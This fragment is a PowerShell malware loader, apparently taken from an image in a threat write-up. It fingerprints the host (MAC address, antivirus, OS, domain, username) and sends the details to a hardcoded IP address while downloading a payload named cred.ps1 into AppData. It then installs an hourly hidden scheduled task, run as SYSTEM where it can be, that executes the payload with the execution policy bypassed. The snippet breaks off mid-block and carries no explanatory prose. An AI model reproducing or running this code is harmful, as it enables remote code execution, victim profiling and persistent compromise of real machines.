 $key = "&mac="+$mac+"&av="+$av+"&ver="+(Get-WmiObject -Class Win32_OperatingSystem).version+"&bit="+(Get-WmiObject Win32_OperatingSystem).OSArchitecture + "&flag2=" + $flag + "&d
omain=" + (Get-WmiObject win32_computersystem).Domain + "&user=" + $env:USERNAME + "&log1=" + $log1 + "&log2=" + $log2
if($flag -eq 'False'){
try{
$file = "$env:appdata\\Microsoft\\cred.ps1"
$size = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum
if($size -ne 2997721){
$url = 'http://27.102.107.137/new.dat?pebb' + $key
(New-Object System.Net.WebClient).DownloadFile($url,"$file")
$size2 = (Get-ChildItem $file -recurse | Measure-Object -property length -sum).sum
if($size2 -eq 2997721){
$status = 'add_ok'
if (([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole] "Administrator")){
&cmd.exe /c schtasks /create /ru system /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr "powershell -nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1" /F
}else{
&cmd.exe /c schtasks /create /sc MINUTE /mo 60 /st 07:00:00 /tn Credentials /tr "powershell -nop -w hidden -ep bypass -f %appdata%\Microsoft\cred.ps1" /F
}
}else{$status = 'error'}
}else{